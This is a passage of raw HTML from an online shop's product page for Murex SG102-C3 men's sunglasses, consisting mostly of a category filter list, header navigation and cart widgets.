	<li class="cat-item cat-item-484"><a class="pf-value" href="https://elaswak.com/product-category/baby-care/accessories-baby-care/other-accessories/" data-val="other-accessories" data-title="Other accessories" >Other accessories</a>
</li>
	<li class="cat-item cat-item-474"><a class="pf-value" href="https://elaswak.com/product-category/baby-care/accessories-baby-care/pacifier-holder/" data-val="pacifier-holder" data-title="Pacifier &amp; Holder" >Pacifier &amp; Holder</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-539"><a class="pf-value" href="https://elaswak.com/product-category/baby-care/baby-gear/" data-val="baby-gear" data-title="Baby Gear" >Baby Gear</a>
</li>
	<li class="cat-item cat-item-499"><a class="pf-value" href="https://elaswak.com/product-category/baby-care/breast-feeding/" data-val="breast-feeding" data-title="Breast Feeding" >Breast Feeding</a>
	<ul class='children'>
	<li class="cat-item cat-item-500"><a class="pf-value" href="https://elaswak.com/product-category/baby-care/breast-feeding/breast-feeding-accessories/" data-val="breast-feeding-accessories" data-title="Breast Feeding Accessories" >Breast Feeding Accessories</a>
</li>
	<li class="cat-item cat-item-514"><a class="pf-value" href="https://elaswak.com/product-category/baby-care/breast-feeding/breast-pumps/" data-val="breast-pumps" data-title="Breast Pumps" >Breast Pumps</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-470"><a class="pf-value" href="https://elaswak.com/product-category/baby-care/feeding-bottles/" data-val="feeding-bottles" data-title="Feeding Bottles" >Feeding Bottles</a>
	<ul class='children'>
	<li class="cat-item cat-item-483"><a class="pf-value" href="https://elaswak.com/product-category/baby-care/feeding-bottles/bottle-nipples/" data-val="bottle-nipples" data-title="Bottle nipples" >Bottle nipples</a>
</li>
	<li class="cat-item cat-item-471"><a class="pf-value" href="https://elaswak.com/product-category/baby-care/feeding-bottles/bottles/" data-val="bottles" data-title="Bottles" >Bottles</a>
</li>
	<li class="cat-item cat-item-521"><a class="pf-value" href="https://elaswak.com/product-category/baby-care/feeding-bottles/sterilizing-cleaning/" data-val="sterilizing-cleaning" data-title="Sterilizing &amp; Cleaning" >Sterilizing &amp; Cleaning</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-534"><a class="pf-value" href="https://elaswak.com/product-category/baby-care/hygiene/" data-val="hygiene" data-title="Hygiene" >Hygiene</a>
	<ul class='children'>
	<li class="cat-item cat-item-535"><a class="pf-value" href="https://elaswak.com/product-category/baby-care/hygiene/baby-bath/" data-val="baby-bath" data-title="Baby bath" >Baby bath</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://elaswak.com/product-category/baby-care/hygiene/baby-wipes/" data-val="baby-wipes" data-title="Baby Wipes" >Baby Wipes</a>
</li>
	<li class="cat-item cat-item-554"><a class="pf-value" href="https://elaswak.com/product-category/baby-care/hygiene/diapers/" data-val="diapers" data-title="Diapers" >Diapers</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://elaswak.com/product-category/baby-care/value-gift-set/" data-val="value-gift-set" data-title="Value Gift Set" >Value Gift Set</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-549"><a class="pf-value" href="https://elaswak.com/product-category/beauty-care/" data-val="beauty-care" data-title="Beauty Care" >Beauty Care</a>
<ul class='children'>
	<li class="cat-item cat-item-550"><a class="pf-value" href="https://elaswak.com/product-category/beauty-care/creams-oils/" data-val="creams-oils" data-title="Creams &amp; Oils" >Creams &amp; Oils</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://elaswak.com/product-category/beauty-care/facial-care/" data-val="facial-care" data-title="Facial Care" >Facial Care</a>
	<ul class='children'>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://elaswak.com/product-category/beauty-care/facial-care/cotton/" data-val="cotton" data-title="Cotton" >Cotton</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://elaswak.com/product-category/business-cards/" data-val="business-cards" data-title="Business Cards" >Business Cards</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://elaswak.com/product-category/calendars/" data-val="calendars" data-title="Calendars" >Calendars</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://elaswak.com/product-category/cataloge/" data-val="cataloge" data-title="Cataloge" >Cataloge</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://elaswak.com/product-category/coffeemachines/" data-val="coffeemachines" data-title="Coffee Machines" >Coffee Machines</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://elaswak.com/product-category/decoration/" data-val="decoration" data-title="Decoration" >Decoration</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://elaswak.com/product-category/design-online/" data-val="design-online" data-title="Design Online" >Design Online</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://elaswak.com/product-category/documents/" data-val="documents" data-title="Documents" >Documents</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://elaswak.com/product-category/earrings-dangles/" data-val="earrings-dangles" data-title="Earrings-Dangles" >Earrings-Dangles</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://elaswak.com/product-category/earrings-dangles-small/" data-val="earrings-dangles-small" data-title="Earrings-Dangles-Small" >Earrings-Dangles-Small</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://elaswak.com/product-category/earrings-studs-small/" data-val="earrings-studs-small" data-title="Earrings-Studs-Small" >Earrings-Studs-Small</a>
</li>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://elaswak.com/product-category/earrings-studs-statement/" data-val="earrings-studs-statement" data-title="Earrings-Studs-Statement" >Earrings-Studs-Statement</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://elaswak.com/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://elaswak.com/product-category/food/%d9%85%d9%88%d9%86%d8%a9-%d8%a8%d9%84%d8%af%d9%8a%d8%a9/" data-val="%d9%85%d9%88%d9%86%d8%a9-%d8%a8%d9%84%d8%af%d9%8a%d8%a9" data-title="مونة بلدية" >مونة بلدية</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-562"><a class="pf-value" href="https://elaswak.com/product-category/health-care/" data-val="health-care" data-title="Health Care" >Health Care</a>
<ul class='children'>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://elaswak.com/product-category/health-care/blood-pressure-monitors/" data-val="blood-pressure-monitors" data-title="Blood Pressure Monitors" >Blood Pressure Monitors</a>
	<ul class='children'>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://elaswak.com/product-category/health-care/blood-pressure-monitors/aneroid-sphygmomanometer/" data-val="aneroid-sphygmomanometer" data-title="Aneroid Sphygmomanometer" >Aneroid Sphygmomanometer</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://elaswak.com/product-category/health-care/blood-pressure-monitors/digital-blood-pressure-monitor/" data-val="digital-blood-pressure-monitor" data-title="Digital Blood pressure monitor" >Digital Blood pressure monitor</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-563"><a class="pf-value" href="https://elaswak.com/product-category/health-care/first-aids/" data-val="first-aids" data-title="First Aids" >First Aids</a>
	<ul class='children'>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://elaswak.com/product-category/health-care/first-aids/bandages/" data-val="bandages" data-title="Bandages" >Bandages</a>
</li>
	<li class="cat-item cat-item-564"><a class="pf-value" href="https://elaswak.com/product-category/health-care/first-aids/gauze/" data-val="gauze" data-title="Gauze" >Gauze</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://elaswak.com/product-category/health-care/glucose-machine/" data-val="glucose-machine" data-title="Glucose machine" >Glucose machine</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://elaswak.com/product-category/health-care/hot-rubber-bags/" data-val="hot-rubber-bags" data-title="Hot rubber bags" >Hot rubber bags</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://elaswak.com/product-category/health-care/hygienic-wipes/" data-val="hygienic-wipes" data-title="Hygienic Wipes" >Hygienic Wipes</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://elaswak.com/product-category/health-care/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://elaswak.com/product-category/health-care/nebulizers-spacers/" data-val="nebulizers-spacers" data-title="Nebulizers &amp; Spacers" >Nebulizers &amp; Spacers</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://elaswak.com/product-category/health-care/pregnancy/" data-val="pregnancy" data-title="Pregnancy" >Pregnancy</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://elaswak.com/product-category/health-care/spare-parts-accessories/" data-val="spare-parts-accessories" data-title="Spare Parts Accessories" >Spare Parts Accessories</a>
	<ul class='children'>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://elaswak.com/product-category/health-care/spare-parts-accessories/nebulizing-kit/" data-val="nebulizing-kit" data-title="Nebulizing kit" >Nebulizing kit</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://elaswak.com/product-category/health-care/spare-parts-accessories/oxygen-regulator-accessories/" data-val="oxygen-regulator-accessories" data-title="Oxygen regulator accessories" >Oxygen regulator accessories</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://elaswak.com/product-category/healthy-food/" data-val="healthy-food" data-title="Healthy Food" >Healthy Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://elaswak.com/product-category/hidden/" data-val="hidden" data-title="Hidden" >Hidden</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://elaswak.com/product-category/hospital-clinical-essentials/" data-val="hospital-clinical-essentials" data-title="Hospital &amp; Clinical Essentials" >Hospital &amp; Clinical Essentials</a>
<ul class='children'>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://elaswak.com/product-category/hospital-clinical-essentials/antiseptic/" data-val="antiseptic" data-title="Antiseptic" >Antiseptic</a>
	<ul class='children'>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://elaswak.com/product-category/hospital-clinical-essentials/antiseptic/alcohol/" data-val="alcohol" data-title="Alcohol" >Alcohol</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://elaswak.com/product-category/hospital-clinical-essentials/antiseptic/oxygen-antiseptic/" data-val="oxygen-antiseptic" data-title="Oxygen antiseptic" >Oxygen antiseptic</a>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://elaswak.com/product-category/hospital-clinical-essentials/antiseptic/sanitizers/" data-val="sanitizers" data-title="Sanitizers" >Sanitizers</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://elaswak.com/product-category/hospital-clinical-essentials/dual-oxygen-concentrator/" data-val="dual-oxygen-concentrator" data-title="Dual Oxygen Concentrator" >Dual Oxygen Concentrator</a>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://elaswak.com/product-category/hospital-clinical-essentials/masks/" data-val="masks" data-title="Masks" >Masks</a>
	<ul class='children'>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://elaswak.com/product-category/hospital-clinical-essentials/masks/adults/" data-val="adults" data-title="Adults" >Adults</a>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://elaswak.com/product-category/hospital-clinical-essentials/masks/kids/" data-val="kids" data-title="kids" >kids</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://elaswak.com/product-category/hospital-clinical-essentials/syringe/" data-val="syringe" data-title="Syringe" >Syringe</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://elaswak.com/product-category/hospital-clinical-essentials/thermometers/" data-val="thermometers" data-title="Thermometers" >Thermometers</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://elaswak.com/product-category/invitations/" data-val="invitations" data-title="Invitations" >Invitations</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://elaswak.com/product-category/ladies-sunglasses/" data-val="ladies-sunglasses" data-title="LADIES SUNGLASSES" >LADIES SUNGLASSES</a>
</li>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://elaswak.com/product-category/ladies-watches/" data-val="ladies-watches" data-title="LADIES WATCHES" >LADIES WATCHES</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://elaswak.com/product-category/men-sunglasses/" data-val="men-sunglasses" data-title="MEN SUNGLASSES" >MEN SUNGLASSES</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://elaswak.com/product-category/men-watches-2/" data-val="men-watches-2" data-title="MEN WATCHES" >MEN WATCHES</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://elaswak.com/product-category/murex-wallets/" data-val="murex-wallets" data-title="MUREX WALLETS" >MUREX WALLETS</a>
</li>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://elaswak.com/product-category/necklaces-chain-necklaces/" data-val="necklaces-chain-necklaces" data-title="Necklaces-Chain Necklaces" >Necklaces-Chain Necklaces</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://elaswak.com/product-category/optimal/" data-val="optimal" data-title="Optimal" >Optimal</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://elaswak.com/product-category/oximeter/" data-val="oximeter" data-title="Oximeter" >Oximeter</a>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://elaswak.com/product-category/packages/" data-val="packages" data-title="Packages" >Packages</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://elaswak.com/product-category/perfumes-fragrances/" data-val="perfumes-fragrances" data-title="Perfumes &amp; Fragrances" >Perfumes &amp; Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://elaswak.com/product-category/perfumes-fragrances/royal-cedar/" data-val="royal-cedar" data-title="ROYAL CEDAR" >ROYAL CEDAR</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://elaswak.com/product-category/perfumes-fragrances/%d9%85%d8%b3%d9%83-%d8%a7%d9%84%d8%b7%d9%87%d8%a7%d8%b1%d8%a9/" data-val="%d9%85%d8%b3%d9%83-%d8%a7%d9%84%d8%b7%d9%87%d8%a7%d8%b1%d8%a9" data-title="مسك الطهارة" >مسك الطهارة</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://elaswak.com/product-category/porcelain-item/" data-val="porcelain-item" data-title="Porcelain item" >Porcelain item</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://elaswak.com/product-category/sets/" data-val="sets" data-title="Sets" >Sets</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://elaswak.com/product-category/shoes/" data-val="shoes" data-title="Shoes" >Shoes</a>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://elaswak.com/product-category/tickets/" data-val="tickets" data-title="Tickets" >Tickets</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://elaswak.com/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
<ul class='children'>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://elaswak.com/product-category/toys/puzzle/" data-val="puzzle" data-title="Puzzle" >Puzzle</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://elaswak.com/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://elaswak.com/product-category/unisex-sunglasses/" data-val="unisex-sunglasses" data-title="UNISEX SUNGLASSES" >UNISEX SUNGLASSES</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
<div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:10px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://elaswak.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://elaswak.com/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
	<a href="https://elaswak.com/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://elaswak.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://elaswak.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img fetchpriority="high" width="983" height="387" src="https://elaswak.com/wp-content/uploads/2023/10/el-aswak-Logo-09.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://elaswak.com/wp-content/uploads/2023/10/el-aswak-Logo-09.png 983w, https://elaswak.com/wp-content/uploads/2023/10/el-aswak-Logo-09-400x157.png 400w, https://elaswak.com/wp-content/uploads/2023/10/el-aswak-Logo-09-768x302.png 768w, https://elaswak.com/wp-content/uploads/2023/10/el-aswak-Logo-09-860x339.png 860w, https://elaswak.com/wp-content/uploads/2023/10/el-aswak-Logo-09-430x169.png 430w, https://elaswak.com/wp-content/uploads/2023/10/el-aswak-Logo-09-700x276.png 700w, https://elaswak.com/wp-content/uploads/2023/10/el-aswak-Logo-09-150x59.png 150w" sizes="(max-width: 983px) 100vw, 983px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://elaswak.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-17766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17766 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elaswak.com/product-category/perfumes-fragrances/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Fragrances</span></a></li>
<li id="menu-item-17768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17768 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elaswak.com/product-category/ladies-watches/" class="woodmart-nav-link"><span class="nav-link-text">LADIES WATCHES</span></a></li>
<li id="menu-item-17769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17769 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elaswak.com/product-category/men-watches-2/" class="woodmart-nav-link"><span class="nav-link-text">MEN WATCHES</span></a></li>
<li id="menu-item-17770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17770 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elaswak.com/product-category/murex-wallets/" class="woodmart-nav-link"><span class="nav-link-text">MUREX WALLETS</span></a></li>
<li id="menu-item-17771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17771 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elaswak.com/product-category/ladies-sunglasses/" class="woodmart-nav-link"><span class="nav-link-text">LADIES SUNGLASSES</span></a></li>
<li id="menu-item-17772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17772 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elaswak.com/product-category/men-sunglasses/" class="woodmart-nav-link"><span class="nav-link-text">MEN SUNGLASSES</span></a></li>
<li id="menu-item-17775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17775 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elaswak.com/product-category/unisex-sunglasses/" class="woodmart-nav-link"><span class="nav-link-text">UNISEX SUNGLASSES</span></a></li>
<li id="menu-item-17773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17773 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elaswak.com/product-category/porcelain-item/" class="woodmart-nav-link"><span class="nav-link-text">Porcelain item</span></a></li>
<li id="menu-item-17774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17774 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elaswak.com/product-category/coffeemachines/" class="woodmart-nav-link"><span class="nav-link-text">Coffee Machines</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-15891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15891 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://elaswak.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-17781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17781 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elaswak.com/store-listing/" class="woodmart-nav-link"><span class="nav-link-text">Our Stores</span></a></li>
<li id="menu-item-15848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15848 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elaswak.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://elaswak.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">		<div class="wd-dokan-geo">
			
					</div>
		
	
		

	<div class="container">
			</div>

<div id="product-17348" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-17348 status-publish first instock product_cat-men-sunglasses product_tag-men-sunglasses has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rectangular"><span class="onsale product-label">-10%</span><span class="featured product-label">Hot</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://elaswak.com/wp-content/uploads/2023/11/SG102-C3-150x100.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://elaswak.com/wp-content/uploads/2023/11/SG102-C3.png"><img width="700" height="466" src="https://elaswak.com/wp-content/uploads/2023/11/SG102-C3-700x466.png" class="wp-post-image wp-post-image" alt="" title="SG102-C3" data-caption="" data-src="https://elaswak.com/wp-content/uploads/2023/11/SG102-C3.png" data-large_image="https://elaswak.com/wp-content/uploads/2023/11/SG102-C3.png" data-large_image_width="800" data-large_image_height="533" decoding="async" srcset="https://elaswak.com/wp-content/uploads/2023/11/SG102-C3-700x466.png 700w, https://elaswak.com/wp-content/uploads/2023/11/SG102-C3-400x267.png 400w, https://elaswak.com/wp-content/uploads/2023/11/SG102-C3-768x512.png 768w, https://elaswak.com/wp-content/uploads/2023/11/SG102-C3-430x286.png 430w, https://elaswak.com/wp-content/uploads/2023/11/SG102-C3-150x100.png 150w, https://elaswak.com/wp-content/uploads/2023/11/SG102-C3.png 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://elaswak.com">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://elaswak.com/shop/">
					Shop				</a>
			<span class="wd-delimiter"></span>				<a href="https://elaswak.com/product-category/men-sunglasses/" class="wd-last-link">
					MEN SUNGLASSES				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Murex Sunglasses &#8211; SG102-C3				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://elaswak.com/shop/murex-sunglasses-sg100-c1/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://elaswak.com/shop/murex-sunglasses-sg100-c1/" class="wd-product-nav-thumb">
